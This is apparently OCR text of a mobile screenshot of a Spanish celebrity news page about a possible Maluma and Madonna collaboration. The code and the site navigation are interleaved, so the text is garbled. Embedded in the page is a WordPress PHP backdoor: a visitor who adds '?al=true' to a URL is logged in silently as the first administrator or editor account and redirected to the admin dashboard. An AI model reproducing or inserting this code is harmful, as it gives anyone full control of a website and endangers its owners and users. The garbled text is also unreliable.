
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Maluma y Madonna se unen
para una posible colaboración
By
dicomania.com
Posted on
31 octubre, 2018